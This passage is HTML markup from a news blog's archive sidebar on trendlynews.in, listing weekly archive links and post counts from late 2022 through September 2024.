</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
